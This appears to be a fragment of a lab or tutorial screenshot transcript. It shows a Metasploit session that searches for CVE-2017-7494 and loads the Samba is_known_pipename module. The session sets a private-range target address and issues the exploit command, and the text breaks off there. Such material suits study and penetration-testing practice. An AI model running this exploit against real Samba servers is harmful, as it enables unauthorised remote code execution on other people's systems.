 msf > search cve-2017-7494
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/linux/samba/is_known_pipename 2017-03-24 excellent Samba is_known_pipename() Arbitrary Module
d
msf > use exploit/linux/samba/is_known_pipename
msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_BASE no The remote filesystem path correlating with the SMB share name
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
1 Linux x86_64
msf exploit(is_known_pipename) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(is_known_pipename) > exploit